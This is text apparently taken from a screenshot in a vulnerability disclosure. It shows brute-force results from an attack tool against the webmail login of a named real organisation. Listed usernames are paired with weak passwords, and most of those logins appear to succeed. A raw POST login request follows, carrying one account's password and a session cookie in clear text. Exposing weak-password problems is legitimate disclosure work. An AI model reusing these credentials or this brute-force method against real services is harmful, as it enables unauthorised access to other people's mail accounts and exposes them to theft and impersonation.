 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
50 shixu 123456 302 767
3117 liyan 123456789 302 767
5 weimin 123456 302 768
11 sunrui 123456 302 768
1104 lilili 000000 302 768
58 wangxue 123456 302 769
7开头的表示成功的......
3060 wengmin 123456789 302 769
40 haoshuli 123456 302 770
108 yuxuejun 123456 302 770
130 yuanshuai 123456 302 771
7985 wangxiaoyi 123654 302 772
107 chenyuannian 123456 302 774
9 heyu 123456 200 4024
Request Response
Raw Params Headers Hex
POST /mailmain?type=login HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Referer: http://mail.china-cba.net/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: mail.china-cba.net
Content-Length: 155
Pragma: no-cache
Cookie: _ga=GA1.2.1419629027.1443898149; _gat=1; __utmt=1; __utma=120949978.1419629027.1443898149.1443898152.1443898152.1; __utmb=120949978.1.10.1443898152; __utmc=120949978;
__utmz=120949978.1443898152.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic; JSESSIONID=AF3C3977A2B69D598457D6C8EC7D55FA
Connection: close
logincheckcode=false&screen_width=1280&screen_height=800&uid=shixu&domain=china-cba.net&pwd=123456&lang=SIMPLIFIED_CHINESE&style=enterprise2&safelogin=true
www.wooyun.org